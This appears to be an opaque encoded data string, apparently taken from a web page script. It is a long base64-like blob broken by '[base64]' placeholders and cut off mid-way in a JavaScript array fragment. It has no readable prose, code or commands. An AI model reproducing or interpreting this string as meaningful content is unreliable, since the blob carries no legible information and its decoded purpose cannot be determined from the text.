7nDkcOVw7jDlXzDtzIDw4/DnksQFMO8XWITw4BcwoQIHU/CuVd/wrEBwpvCocKDwrjCn1xABsKfw5fCicKpDMOnG8ONw48UwpDCrsOkbMONb8OFbcKfVhzCiQ1sw5bDm8Kiw7TDpAvChMOYw49MAlTDjHdqw71deULCiwzDpsO9fHwjUsONFcKZwpXDgB9Rwq/CmgjDul/[base64]/NMKNwpBQEjd/wo5aw4Z2wpDDh102wqrCmBcVG8Oiw43Cp8OdSg/CucOkK8KZGsKzCkogfE7DscKTW8OTw5lVw5vDiV4+woZtwo7ClsOaVz57SGpZw6DDqy7DpGjCuH/Cn8OBGcKewrHDtg7CjsODdjDCjUdVw6IzGsKqwpnCh8KaPsOAwqTDu8KiOyXCkW/CnxPCoSrCtAk0w5g7acO/AsKKw7w/O8KdwqzCvcK8w5A3DnTDksOcBAhtNsOSacONDifCv0XCo8O7w58vP2LCpCtnw5U/P8O+ZWJkwrvCqsOVIsKpwqHCsgJZFcKzAncDVcKuViXDnMK7Q2nDiMKlwqpZdMK1w4PDv8KzHSIQRRPDhUo4IcKmMwTCoMOWwpXCsMOiLMOyw4ljZsK/QMK7dDAMWQHCrxNJw79xwpfDr8O1J8OnQcOrB2J6cDfCuwA/[base64]/[base64]/CnMOMw6Jcwpc3w6/DscObRAjDqnN/J3rCtTPDmy7Ctg5IJQXCgMKeKTdnwonCiR7DmcOQAcK3CWlyI8OwRsKXwovCh3DClMK9M8Oww6fDuMKQw69cOHrCqcKzw7N/[base64]/[base64]/wrc8VWbDvBM7SC7DisOgesO5G8KUw6/DnjMoWcOvwogyw4bCunE3XsKhwrEjwq/Cg8K9w7R5wpgZPTxFw68CCSfDqsKPwo4Nw6nDggIIwp4AawtpWnDCgnl6wrbDmcKbbsOCCMOLSRjChsOkw67CqsKKw7ZDwpprADvCthDDigo7wqHDhWc6C3nDrntJVwQUw67DisOsw58ow5bDlsOJLMKFRcK1GsORZmxKwo/CgiLChhLCpx3Cqm/CtsKdccOndEoWX2FPDsOaw6lcw5BXf8KrwoPDjXc/KRYPw7HCtxoWdh/CmCgdwofCswUIJ8OjbcKVwrXDnE4PwqsEw43CkMKIwqHCoDNTwqQIw6d5wp/CpAIHw5FGWntSw6s6MMKYwrvDoAY/[base64]/CsT3DqBBUw4B8TMOrFANfw6sKwrPDi8OmwopyVlQgw7MTXmLDscOtQxkVTXtDYmNNR213wpJSwqrCvQ8/w6gsw4EWwo86w6QNw60Lwrsqw7HDhSbCuzljw5rDhEFLLlo8ZWIhwrVoM0UvbGnCnsO1w6zDkGrDrFnDgBbCqyIvL1Fcf8KOwr/DjyFkRsO3w7xHwo7DmsOYwrJuwoVHPcOwdMK1KQfCn8Kaw6FaAsKmw75UwrfCrinDsMO0DwrClXAmRALCk8K5e8K9w4NMwoXDtcOzwpLCqcK2DsKawrxOw47DpzzCkcOrwq/DmsK4w7N3wr9BVFt3wpsTK8OQOsO3woYZw7DCv8KJw7oFLmjCscOQw4jDtwvDl8KMQcO1w7/DqMKtwpbDvMOzw6DDizMaIUEnAcOxMwnDpCzCoFwEQQMJY8OZw5fDssK0fcKIw5oaIcK4IMKMwpAswqgPTsKpw6U+woPChHR9WHEww6DCtVbCosK1Yn3CncKvwqM/wpnCginDuDQAw6QyHcOLwpomwpQ4K3fCm8Kvw651wqvDsSfDmWd8HkbDu8OmKSEBwoYiw7NzbznDmyXDpMKOw7k5w7bDgmAYw6Uzwpl6OHzCscOawp8CwqcnwopXw7N2w5Jkw6ojbBxmwqTCqRnDrMKYwpbDuWsNHcK3wonDnsKrKgkJEy/[base64]/DqTJ+wqnCpRlyKlLCuW3DmcOPSEZhwrTDvcOxwqcrwq/Du1PClWvCpU3DrXw1AwvCiMK3wqxOFsKECipgw6gYw587wqTDjCMhMMOgw43DqcKewq7Cv8K7EsO2E8OgBMO2TcKmBcKLw73Cg8OwacOcMEVTwrnCkMK7BsKBT8OVfB/[base64]/[base64]/ScKbecKoegRxwrrDvgDDoMKHcMOoBMKAO8OXFsKzKcOvw6JYwpNgfifDgBhEAGbDiC3DuwMBwqkSNi5hfQYZJBrCscKPc8OsBMKDw4fDmi/CuRXDj8OKwoHCml9Lw5fCosK/[base64]/wqzCjifDjk9Vw5AcKcKjV8OWw5vCpjPDuiPCvh3Dtg1iI1AMwq09wqjCmx5uT8OoIcKFw5RMZzMXwr4dRknDjzTDp8O1w4rDisK1woAPwpN4w7ZxbMObwoIpwqnDlsKDw4xYw4XCt8OJBcObecO4KMOSGA8+wrwlw7NaF8O/[base64]/[base64]/wqPCoxMiworDrMOLw5lnwpzDg8Kow6oZdMO4woTDtBE9ecKgHMOrBiUzw41eSRHDn8KnbsK7w6UWTcKnBGTDg2DCrcK+w4vCucKDwr55CMO1S8KDwqzCr8KSwrdOw6HDpRzCq8KGw7xxYiFlBDwxwprCpcKrY8OvWsKPB2/CiybCtcKbwromwpUCKsOTVRd5w4LChMK3WUdFdXzCusKbC3/[base64]/CpcOZJyYkw5fDrkxQEi7CpsKjwqnCssOFw4TDo8KYw7XDhMO1wrd7QUjDrsK4G3sgC8OBwoouw5vDn8KTw57DoE/DlsKEwo/Cu8Kdwr0DYMKfB3/DjcKPVsKXRsO+w5TDmBRHwqFpwpt6SsOCVCHDqcKOwr/CtVfDiMKJwpjChcO6TQwJwpTCvcK9wprDuE18wrt2XcKLw4gtB8OJwqZ5wqdFcyRHOXDDqT5/RkFXw4VCwojDpcKIwqXCgRALwrdwwrAeZ0s5wqnDmcO5QcKNWMKzdMOzSW4CwpNrw5DDgXvDoifCqnIlJ8KawrtBCMOZwo9cwovDq3TDi2wvwrXDmcKLw7DCgsOiDsOTw5DDg8K+wqtSbsK4bGprw43Cj8OTwpDCnmlVXxIJJ8KaJ0vCtsKLcwHDksKFw6/DocKZw7/CrMOBecORw7nDuMO/YMK2X8ORw5MPC1/ChGJUccKpw67DkMOuR8Ovc8OBw448JnjCpU3DvDB/Iw55QiVyH1IKwqs6w5wEwrrDlMKELsKcw7bDvF9iQWwlW8KyaCPDvMOywrTDucK5Kn7CoMO2CjzDssObGTDDkWFPwpzCpS4Nwp7Dl2lYLBPCmMOiNVVacQVGw4zDskB/[base64]/wrHCsmFPw7HCrWrCrDbCocO8egHDgkVBw7PCqC87w43DnMK+w53DvhnDu8OKw6FywrHDqW/CucKcAwILw5vDoyrDjcKCYcKBScOOLx/Cm2AyRsOLXMK2HjrDoMOow7dEPErDmB0gasKZw4/DoMOEL8K9IcK/KsKWwrbDvFfDviHCoMKoKcKRwqRAwrHDpyZeKkbDmhXCnXwMdlVDw5/DtGbCg8K5JznCncO4e8KbXsO/XD7Ci8O8w6bDhsKpAzfCs2zDr0o5w43CvMKGwoLCmsK6wrltfwfDucKSwotqO8Oiw5fDlADDsMOfw4fDiVhTFMOzwqlgUsKgwoLDrSduGk/CoHsYw7zCg8KRw4JfBzrClFZpw5nCi3MfA3HDuGlKacOHwo9eIsKcRhF1w5/ClMKpw6bDg8Ogw6LDhnHDl8O8wpfCklbCjsO8w63Ch8Omw5JbFyLDu8KOw7zClMO+BgwmKUzDisOPw7Y4asO0U8OVw5pyJMKEw7NjwrTCpcOUwpXDo8KwwovCpV/DpS3CjQHDmcKjD8KQbsO3KMOswrHDhsOxAlDChHo4wpYKwpI7w7TCvcK/woluwr/Co18ub1wFwpwpw4DDkBTCvWdfw6bCuAlYL1jClFdmwrDCqx7Ci8OoXU94HMOdw4HCgsK/w7YFNMKsw5DCuQ3CiTvDmFYBw5JNLQcvwp5qwrcOw6sjDMOvdD/DjMKASQ7Dk2bCrQXDocOnQSc9w6LCu8OASTHCgcKDWMKjwp06cMKdw4EvXXNXAhYOwqnCkcOuOcKNw63DlMK4UcOsw6tsC8O1ElDCgWfDtS/CpMK8wojCoCAAwpRHEMKdMMKUL8KZAcKbcR7DqcOswqIWBhHDqyFCw73CnStiw5RkZnxsw5Utw4IZw4HCkMKaZMKsfRgyw54VPcKlwobCpsOBalvCtWYYw448w4HCocOCHnTDrMOHcEDCsMKZwpPCs8Ovw5zCo8KEdMOsFUTDj8K/JMKRwq4IZDHDlsK/[base64]/Cr8KfNcK2wqh5w6HDjMOYGURaD8K/O8K7wo3Cq1PDu8OWw4zDpsKsCcOcwozCh8K8PnXDvsKhA8KRw5QaBR5aRcOvw7UiB8KhwqbCkRXDo8KpbAvDkkPDgMKTPsK9w73CvcK/[base64]/wqPCnyAaw4FawobCjkbDoiF2RDJSEsKNw47DucOCWsKEQsKpEsOjMixYAjdnGMKTw79lXT7CscKuwr/Cm2Amw6jDswlJKsKpYi/DlMODw7LDv8O4CDxiEMK+SnvCqgU2w4LCgsKuJMOQw5HDnBrCugnDql/DvRrDscOSw5PDo8Ksw6wCwqbDhWnDrsKiPC5Vw7ocwq3DhsO3w6fCpcOfwpBrwrvDoMO8IQjClzzCsHFlAMO4bcObAz5BPRPDjXI3w6EowrPDmVRIwqE7w4hCKiDDqMKywqfDncKTVcOcD8OFaFzDr0zCgRPCoMKQMmHCnsKaTz4Hwp7CjU/[base64]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[base64]/Cr2l3d11qw7tSHsK3w4NEwpZ8wo3DmsKQTMOYWynCsl7CmVvDvcOaOmA2w7LDt8ODClrCp1IowrTCq8Ksw73DqFMbwr86GF3ClMOmwoVWwoR8wpllwr/CgjvCvMO0eTnDvCgNGG/[base64]/wp/CkMOmwovCsMKdF8OJw6IIAsKeOxsyVVzCh8Olw7E9wpgqwoQDRcOgwqbDvwFcwqAOb30Tw6sSw6Z1OcODQMODw5/Co8Ovw5h/w77ChsOcwprDtcODTAnDsCHDlwgbXglhImHClMOMWMK8JcKbSMOIKsOsI8OcOMOqw7bDthIobsK9QWJCw5LDgAPCqsOZwo3CpnvDj0Ujw6V7wozDp08MwpjCpMOmwrDDrWHCgVnDtDLCq34aw7TChEErNMOpey/Dj8O2LMKcw7fCrR4KWMK+GmHCuULCnwEnwotEw6bCt3TDkHLCrGfDn30iV8OULsOYKsK5ACHDqsONwpkew4DDg8KCw4zCusO4wqnCqsOTwprDhsOhw5gzZ35faE3DvcK1Szp5wp8Uwroxw5nCvRbCv8OvDGbCrUjCoU/ClXJFaCvDii5zai82wrAJw54iQQPDvMK3w53DkMO1Cjovw5dMIsOzw4IDwpIDccK8w4PDnDcfw4NXwrfDryZ3w6Bcwr3DtyjDoEvCqMOKw5/CnsKJFMOWwqrDnS9+wrYiw59gwqtDI8Oxw4VTLE5qVCLDrTjDqsOTw6TCrkHDpcKzI3fDhMKzwo7DlcOQw5jCpcOEw7Mzwp5Jwq5RWmNww7k2wosFwpPDtTfCt0RNJzJuwprDk29Sw6jDosOPw7/DuwEMMsK5w4s9w77Co8OwOsO/NA7CtBHCvzPCr2AxwoFwwpLDmWdGacOVZsKWc8Kbw7xlImNKOiDDtMOtYG8uwoXCh0XCiRzCncO+EMO2w64DwrJcwocLw5PCjC/CqF1ueTorRT/[base64]/XcKnwpIsFSXDmSoHNjk+ZzDDh8Kew6nCiWHCnsOBw4MAw6YzwqAvc8OgwrA7w6Yew63Di2J6B8Kyw7k0w4w9wrrCjmE3EVrCmcOwcQs0w4nCssO4wqLCjH/Dh8K1GEcJEGMtwqQiwrPCoD/CtnNFwrJkCnTCj8KyM8K2UMKKwr7DtcK5wq7Ckg/DtEIKwqjDlMKdw7h7WcKxHnDChcOACmbDmzlyw6R0wqV1D0nCnSpPw4LCr8Opwrofw5d5wpXChVgyYsOPw5p/wrZCw7ZjRjTCsRvDkQlfwqTCncKkw5jDuXcqwpc2ET/Dik3Cl8K7csOqw4LDgzPCpMOxw4oGwpQ6wrlnJ1HCpnANJsOSwpsdannDucK2woB/w7M/[base64]/[base64]/DhcKsw4LCtUpwBR3CqMOxRcKDwrQgAMKSw6DDgsKAw4bCncKgwq3CmizChcKfdsKUBcKGXcOVwoYZFMKIwoELw75Sw5QRUHfDtsKlXsOCIyDDhsKSw5TCsH0VwqgPAHA+wrLDt3TCl8Ocw5cQwqN4DT/Cg8OrecOsemoyH8Oww6zCjX3DsF7CssK/[base64]/DtMOvL8OZRWnDkXVgRiwCRDZ0wrXCq8OxFsKNJ8OXw5/DqTjCo0DCkQBVwohgw7fDg0cmPDduacKnXyV7wonClwLCv8Oww5dYwqPDmMKBw7HCk8OPw61/woPDtw1ow6nDnsKvw4jCvMKpw6zDqWVUwqVsw4nCl8OQwpHDlhzCt8Okw4wZD30TRUPCrFAQZxvDrUTDh1VDKMKUwrHDgTHCrUN/Y8KHw5YRJsK7MDzDrcKKwoV7AsOzBCnCvsOwwpHDj8OcwoDCs1zCgU82Wwptw5LDscO8CsK9RmJ7K8OKw4R+w6DCsMOxw6rDhMKDwonDlMK1K1vCjXJdwqhsw7TDtcKdJDXCiyNQwogyw5nDncOowo7Cg0EXwo/CihkNw79zTXzDr8KpwqfCrcOtFzNJRUJ1woTCusK5JmzDtT55w4jCtTNawqvDpsKmOmnChgXDsifCjj/Cs8KtYcKXwqYqFcKjTcObw6IPSMKAwotqO8KGwqh5BCLDn8KpdsORw5FWwoBnLMKnw43Di8O0woDCnsOUSx43VlRBw6g4DUjCpjxUwpzCljACXl7DqMK9Nw4hGVfDvMOfw7IYw4/DikvDn23CgRHCvMOAXj0nOnkPGVIeR8KJw61hLSwvfMK7YMOxA8O8w4QeA048SCZlwpjDnsONWVRmPz/[base64]/ZcKIwqR9ADQCcMOIwpgqw4NSEjVkKy5TU8O+w5VcUwcKEFTCoMO7LsOAwo3DlAfDhsKTWibCnSzCk25/TcOvw4cnw7DCoMKUwqx7w6RNw4QLDnoRPmFKHFXCrMK0SsK7RTEWM8O0wq8VT8OswotAUsKPUDJtw5Z4G8Onw5TCv8OPRkxhwqp7wrDChTPCi8Ozw5t4OGPCiMKtw4zDth56I8OOwp3Ci3fDrsKmw7Uvw5FfGHbCvsO/[base64]/[base64]/CiQ4DTMKlwq7ClcOtwp8JwqAmwpJCwqVhwp8aU1XDplpAUAXCpMK6wosDI8Ojwqgqw4DCjA7CkS1Gw5rCqsORwpEdw6UgLsOqw4QLIE1pccO8TjzDlUXDpMOCwqo9wphmwp/DjlDDuDZZVlY+GMORw6DCmsOpwoNva20xw781Dh3DgVI/[base64]/NcOlw7nChk7Cu8KPZ0YPwrp1GsOOF2o8CsKscMOew6vDo8KawpXCnsOkAcKNXRcCw6XCjcKKwqlfwpTDpl/CqcOmwpjConfCvDzDkXgWw5LCoE0sw7nCrCvDm3R9wpDDumnDicOgVl3DncO2wql2K8KkOn1pD8Kfw7JAw5zDhsKowpvCqhsabcOUwobDmMKLwoxiwqEjfMKTbg/DizfDi8KFwrfCrMK/w5kAwrXCvVPClHfDlcK7w55kGWdsKAHCqkjCrSvClMKNwr7DuMOeBsOFTsOjwpAJHsK3wr9Fw4VgwpVOwqI7L8OWw6jCtxXCqsKvfm8nBcKawrXDui8MwrBvTsKtRsOmZRTCvXZRamPCpCt9w6JAecKsL8Kdw7nDqV/CsBTDmMKNWsObwq/Cl2HChRbCgG/Cv3BmfcKZw6XCqCgDw7tvw53ChR1wOG06NigtwqDDnQHDq8OZbBDCmcOcZBN7wpoJw71vwp1cwqjDt3Q5wqLDnBPCr8OnIhTCohlOwpPCsCh8CVLChGELQ8OLbgbCnXE0w6fDt8KqwpkEU3PCuWY/[base64]/Cqn/[base64]/CjiTCvWXCvxrCkwdTwp1OGsKVwow3AABvJzYqwpxrwoo1wo/ClRdYZMKyL8KyGcO6wr/DuVxpS8O5wqXCi8OhwpfChcK0wovDmXBfwpgMEwnCjMOIw4lHC8Osfmptwoooa8O6w4/Ci2QLw7rCpGbDhsO4w5M8PgjDrMK5wo8rQjXDtMOKIcOKSMKwwoMEw7FhCBLDh8OHGcOuNsK0BFHDqhcUwonCrMOWM3nCsmjCrnRDw7/CpDxCIsO8Y8KIwr7CsgNxwrHDhUTDg17Ci1vDr2zCpT7DosKTwrcJBMK3RnHCqy7Cs8O+AsOjQmDCp0zCu3vDrA7CpcOOOi9Jw6pAw5fDjcKaw6zCr0HCjMO+w43Cp8Okeg3ChXTCvMOde8KiLMOXSMKtVsK1w4DDj8OHw41PdE/CoQbCuMKeEcKqwo3Do8O3QH5+fcOqw60beC0vwpF8JRHCh8OtZcKQwoYNesKgw7h0wo3Dk8KOw5HDlsOTwr/CrMK3Sl/ClTIvwrTDrxDCtHrDncOmB8ONw75dIMKvw4dEcMOaw5NCcmU9w7NJwrDClsO8w6jDtMKEGhkodsONwpnCvWnCq8O1GcKbwpbDhcKkw4PCiw/CpcOQwr4bfsOnOFxQD8O8NwbCiXkTDsOOD8O+w619FcOkwpbDlQYhO1Ffw6cqw5PDvcO6wpbCoMO8VV5QYsKAwqMWwpnCrHFdUMK7woHCncOZFxtKNsOBwppowpvCq8OONB/Ckh/CosKYw4dcw4rDrcK/RcK/JQnDn8OWMnLCh8O7wqLCnsKVwpJiw7bCksKOQsKPF8KyMCHCnsOyZMO3w4k5IzIdw7bDoMOrClsXJ8OAw5hDwpLCgsOZCsO8wrYzw5ofP1Jlw7EKw6ZuOG9iw5onw43ClMK8w5vDlsO4UXzCuXvDvcO3wo57wp11w5kbw6pEwrlywo/CqsKgZcKuVcK3LSQgwqTDusKxw4DCv8OrwrR0w5/CpcOVTSYmFcKYOsOnBkgHwqzDqcO0KcOLazIMw63CumHCvjVHJ8K1dQ5DwobCmsKzw67DnHduwp4DwoPDtXvCnH3CoMOMwpnCozJDSMKawovCqAzCgTodw7lmwp3CgMOgSwtVw4UbworDl8OIw7loGm/CicOpAcO/DcK9V3sAcyxNA8OJw41EEQXDl8Ozc8OeSsOrwrDDm8KGw7d1McODVsKCITcRbsKrdsOHK8KiwrRKCMOFwqLCucOzYl3ClmzDhsKyScKCw5MywrXDs8OGw6bDvsKENWDCucO+LWrCh8KbwoHDksOHZkbCm8K+acO5wrgjwrjCvcKQUD3CiFlnQsK/wqbCpSTCn01aZ1bDrMOUY1HChXjCkcOlUHQlHmzCpj7DiMOIIBDDnX/CtMOVdMOhwoMMw6bDqMKPwoQ6w7fCsip9wqjDoQnCkALCpMOcwoU1LwjDqMKAwobCsQnDhsO8DcO/wrtOO8OBGWjDocK3wpnDvE7Ds2Z7wrdNOVsZTG4JwoRHwonCkkV6WcK5w5hYdsKnwrbCj8O0wqbDuCdAwrkywrcPw6oxbzTDnzIDIMKowqLCmA3DgEd8D0fDv8OVP8Oow77DqS/ChmZXw4U7wpvCsTXDng7Ct8OTTcOnwpAcfULCn8O1SsKBbMKoAsOHQsOxTMKfw4HCgQRTw4VCI3s1wq4Mw4A6bgYUW8OJdsONw5HDtsKxaHrCjS9FUGTDj1LCnnbCu8KJasKvRF/ChwFBdsK2wpfDn8K/w6M4Tns9wpQfWSfCiXRiwqhZw7VnwpfCsmHCmsOgwo3DjALDrntZwrvDh8K0Y8KxCWbDv8Kcw6E6wrLCl2kPTsKuOsKywpcsw78nwr8RW8K9SjInwq/Dv8O+w4zCtFTDlMKawr8gw7IGSj4mwoY9cjVbcMKCwoTDuyTCp8OGHcO2wppiwpzDnhkYwq7DiMKAwoVrKMOMHMKQwrxow5bDhMKtAMKSLwkYw4U6wpTCgcOJB8O9wobCi8KOwqjCgS8OC8OFw6Q6K3lxwo/ClU7DsyDCpcOkXWzCpHnCi8O+D2pyc0UQTsK9w69+w6QkAQzDuUVvw4/[base64]/DiVPCm8KMXyBlUcOkBsOvw7hkAsKGwqQsBXs9wqt3wok/wp/CiAbDrcK7B3Y5woMww7IEwrY6w6lDZ8K1S8K9a8O6wo4iwoo6wojDv0dSwrV1w6nCmgrCrh0beTtgwpR3FcKHwpTDo8Onw4DDqMKRwrAhwqdiw5N2w7k4w4/CvgDCnMKJd8KrZHZBRMKuwolCRsOoMFlXYcONXxrCixBVwoxRSMKDcGTCoAvCncK7AMOpw6bDh2TCsAXDmRpnGMOaw6TCphp2aFPDh8KvHMOhw48ew6l1w6/[base64]/ClETDucO0Q07Cj0vCtHoQwp7DmjBDDsKjwojCoUnCuAl5w68owq/[base64]/wqfCswXDm38Tw7dSwoNiVMK+woLDmcOFFixJKmbCnSh5wp/Dh8KLw4ZXeH/DgG4jw59yXcORwqzCm2g7w5h+XcKRwr8GwpkxWCNPwq0ILQQZEj3ClsOYw782w5PCiANPLsKfSsKqwpFaGCPCqwIgw4IDF8OHwrxTBmPDrsOHwoMCQWs5wp/DjEk7K10fwrJOV8KjSMKWNCEGAsOzejvDrHfDvDEML1MHc8OMwqHCsEViwrs/OkE5wrtcYl3DvlHCmcOOYWlbdMOXJsOBwoNgwonCusKvJ21Dw5/Cn3xjw54LBMKBKxouR1UvfcKrw5bCh8OqwoXCl8OXw6hbwoFEexrDucK9aErCiWx4wrF9L8KiwrfClMKgw5fDj8OtwpJ2wpQdw6/[base64]/[base64]/Ct8OWwojClsOgTDkMXMOBw4TDv8Ovw7bChcOkMWzCjUzDvsOxfsKgw7p8wr7DgMOCwoxQw4Z/Uh8uwqbCq8O+DMOGw4NpwpDDuXnClFHClsO9w6nCs8OOecOBwqQ0w67DqMO2wqxBw4LDoALDnwXDnEEYwrfDnTvCmRBXe8KjaMOqw5hew7PDmcOxZMK9AlNKKcO4wr/DlcK8w4vDjcKXw4PCpsO/MMKCRxXCnkzDkcO7w6zDpMO9w4zDlMOUKMOUw5A4W0NEA2XDhcO4GsOfwrRJw5gKw5PDnMKWw5oPwqXDhsOHVcOFw5lNw6kzE8Kjfh3CpWnCmVRhw5HCjcK7PzTCjVE3MEHCmsKRdcOwwrRAw4vDgMOTODZyHcOHJGViVMOEe2/DuGZLw6bCqy1Gw47CkDPCkwAHw74vwqvDusO0wqfClwMIWcOlc8KzVxp1XR/DgDzCh8KHw4HCpyg0w4rCkMKqA8KwasOAX8K9w6rCo0LDnMKZw4crw4JBwq/[base64]/Ds2rDlRlSw6rDsHLDlE7CvcKqw7jCoWkgR3DCqsO9wrlhwoRfKcKdN2jCkcKDwrHCsBIgHSbDpcO1w6AvEV/CrcO9wpFdw7PDosOffmVidMK9w5JSwrXDjMOhe8OQw7XCoMKkwpRHQV1Zwp3Clg3CucKWwrbCucO7N8OWwo7CszFrw63CjF8Zw53CsUI2wqITwqDChWQ2wpxkw6HChsOsJibDh37DnjfClg9Hw4/[base64]/[base64]/ZExPIjjDoMK/woDDtFDDi3JqNVVlwpLDqi/Dk13CncK1JWHDsMKPSRrCp8KGHCkDHAd2HGx9CVHDsxFzwqhNwo0lEcO+ccK9wpPDlQpIbsO/HzXDrMK9wp3CvcKowpXDh8Kvwo7Dl0TCrcO6LsKVw7MXw57CnUPCi0TDmxRdw4BtSMKmFHjDmsKHw55nZcO7MEjCtioYw5nDscKdVMOwwqwzWcOawp1MZcKew686EsK+M8OhaAduwo3Dkj/[base64]/Cp296w6DDuD1ySCMxw4tJw5XDssOhC8OKw53CpsKXOMO7L8O8w4gpw5jCuWBEwqhOwrJjMMOKw5XCnsOgP3rCo8OVwoFMMsO/wqHCm8KlFcKZwoRcaxTDo2I5wpPCqRXDlsOwGsOiKwJbw4rCgQsRwoZNccKGCWPDqMKhw70NwqvCg8OFV8K5w58qNsKTBcOsw6I3w65zw77CicODwpY7w4zCj8Khwq3Dj8KiKMOzw6YvRFdSZMKMZEDCgEfClzLDucK+WHYBwoh+wqUBwq3Cmw9kw6vCu8K/[base64]/CgAXDsTknw7NyFT9KWWdgwpxoPRkyw63Cngt0e8KFScKfA1x0CALCtsKEwrZBwo7DnzoQwrjDtyd7EMKwEsKwcQ7Ci23DpcKUJsKqwrHDhcO2LMKhRsKfBgYuw4NQwqDDmCR/KsKjwqIuw5/[base64]/AsOJe8KQGcKKwqdmwrfCtsKhNSfCksKnwoVJwo8Zw5fCmmIdw7QZfgozw5vCr2YoOn84w7/DhGUqZVHDtcO7SBrDpMOzwo4Lw51IfsOgehBJesKWHllmw6lrwrQzwr/[base64]/wrllw4w8Sl0We8KZGsO/wp5OSW5Pal46ZcKraFZ7UhXDnsKNwoB9wpMFBRzDocOkY8OFIMO3w6fDjcK/SzEsw4jCuAlbwq1uUMKjC8Oqw5zClUfClsK1KsKaw7QZVD/DlsKbw79lw4NHw7nCvsOVEMKHSCYMWsKZw6bDp8OYwpZEKcKKwr7Cr8O0dHRGNsK2w6knw6M6LcOJwokJw5cpAsOCw60Hw5BnBcO5w7xswpnDnnPDu3rDpMO0w7ddwoXCiXvDk1R3EsKJw4hzwp/CiMKYw4LCpUnDlsKMwqVRGhXCgcOlwqHCjxfDvcOmwqPDmTHCncKrZ8KnTzEUBWbCjBPCm8KHa8OePcKfehN0TCg/w7kew6HCoMKZP8O2PsKDw6dnfyV0wohHCj/DiEteZELCrjTCisK/wrvDtMO1w4JKNUvDksK+w7DDrXxVwrg4DcKjw77DlgDCuxxAIsKDw4EhOWoLKcOqa8K1PDPDlCPCvx0cw7DDhmVYw6HDjwdsw7XDqBYofxw2AFLCh8KcEDtrc8KQRDNdwqloKzwHXV1jT2g5w6nDgcKGwoTDr2rDsAVswosGw5bCp0fCmsOjw7lhOHFPIcOPw6/CnwlzwoPCpsKeaVDDnsOyLsKwwrIUwqnDgHhREhh1LWnCkB9jBMOcw5A+w7R1wpFww7DCvMOfw51AV1ENGMKgw4xtL8KkfsKFLD3Dukkkw53Cgn/DqsKWUEnDlcO8wo7CtHwQwovDg8KzfMO/[base64]/wr98VsKASiVuB1d/wofDnMOVBcKSw4/DomROT2nDnEsMwpYzw6jCl0AdSE1Kw5zCiA8ZKHc3HsKgLcObw7UTw7bDtD7DiHhBw7nDrQ8Jw6rDnRlEM8OZwpxtw7LDhsOAwpbDuA\\u003d\\u003d\x22],null,[\x22conf\x